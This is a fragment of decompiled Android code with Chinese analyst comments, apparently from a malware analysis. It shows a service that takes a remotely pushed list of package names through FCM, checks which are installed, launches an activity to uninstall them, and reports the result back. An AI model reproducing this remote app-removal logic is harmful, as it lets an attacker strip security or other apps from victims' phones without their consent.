 protected void onHandleIntent(Intent intent) {
this.f5088b = getApplicationContext();
a.create_instance(getApplicationContext());
this.f5089c = intent.getStringExtra("package"); // FCM下发的要卸载App列表
try {
if (this.f5089c != null) {
this.apps = new ArrayList<>();
this.installed_app = new ArrayList<>(Arrays.asList(this.f5089c.split(",")));
if (this.installed_app != null) {
for (int i2 = 0; i2 < this.installed_app.size(); i2++) {
if (k.check_install(this.f5088b, this.installed_app.get(i2))) { // 判断是否安装
Log.e("SERS_032", "Installed:" + this.installed_app.get(i2));
this.apps.add(this.installed_app.get(i2));
}
}
}
}
if (this.apps.size() > 0) {
Intent Uninstall = new Intent(this.f5088b, Uninstall_Another.class);
Uninstall.setFlags(268468224);
Uninstall.putStringArrayListExtra("app_packages", this.apps);
startActivity(Uninstall);
return;
}
k.maybe_upload_msg(this.f5088b, "No Packages Exist To Delete It");
Log.e("SERS_032", "No Packages To Delete It");
} catch (Exception e2) {
e2.printStackTrace();
}
}